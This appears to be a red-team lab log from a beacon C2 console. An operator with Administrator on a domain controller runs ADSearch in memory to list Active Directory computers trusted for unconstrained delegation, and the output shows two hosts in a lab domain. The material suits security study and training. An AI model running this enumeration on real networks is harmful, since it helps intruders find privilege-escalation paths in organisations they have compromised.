 [08/21 11:40:27] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/ADSearch.exe --search "(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))" --attributes
samaccountname,dnshostname
[08/21 11:40:27] [*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))" --attributes samaccountname,dnshostname
[08/21 11:40:27] [+] host called home, sent: 486336 bytes
[08/21 11:40:28] [+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=lab,DC=local
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 2
[+] samaccountname : VALENOR-DC01$
[+] dnshostname : VALENOR-DC01.lab.local
[+] samaccountname : APP-01$
[-] Invoke_3 on EntryPoint failed.
[VALENOR-DC01] - x64 | Administrator * | 3452 - x64 last:9s
beacon>